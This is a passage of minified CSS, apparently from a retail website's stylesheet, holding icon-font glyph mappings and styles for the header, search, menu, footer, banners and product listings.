}.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 